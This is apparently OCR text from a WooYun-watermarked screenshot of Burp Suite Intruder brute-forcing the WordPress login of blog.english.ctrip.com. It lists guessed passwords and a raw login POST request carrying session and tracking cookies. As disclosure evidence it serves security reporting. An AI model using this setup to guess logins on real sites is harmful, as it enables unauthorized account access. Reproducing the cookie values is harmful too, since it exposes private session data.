 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1046 qq954101430 200 5353
1049 www.qingxu.com 200 5353
1050 77344098 200 5353
1051 adminfa 200 5353
1052 selectwebfromshell 200 5353
1053 aaaaa 200 5353
1054 caijiache1 200 5353
1056 sxmd 200 5353
1057 hackbyL 200 5353
1058 110a 200 5353
1059 0000henduo0 200 5353
1060 zzwl 200 5353
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: blog.english.ctrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://blog.english.ctrip.com/wp-login.php?redirect_to=http%3A%2F%2Fblog.english.ctrip.com%2Fwp-admin%2F&reauth=1
Cookie: __utma=1.2072464464.1430020326.1430020326.1430023618.2; __utmc=1;
__utmz=1.1430023618.2.2.utmcsr=open.ctrip.com|utmccn=(referral)|utmcmd=referral|utmcct=/Login/tabid/125/ctl/SendPassword/Default.aspx;
_bfa=1.1430021018205.3b5afm.1.1430021018205.1430021018205.1.31; _bfi=p1%3D103230%26p2%3D103220%26v1%3D31%26v2%3D30; Corp_R
_jzqco=%7C%7C%7C%7C1430021576957%7C1.146114939.1430021576891.1430025223201.1430025240697.1430025223201.1430025240697.0.0.0
__zpspc=9.2.1430024803.1430025240.6%234%7C%7C%7C%7C%7C%23; StartCity_Pkg=PkgStartCity=2; wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term
www.wooyun.org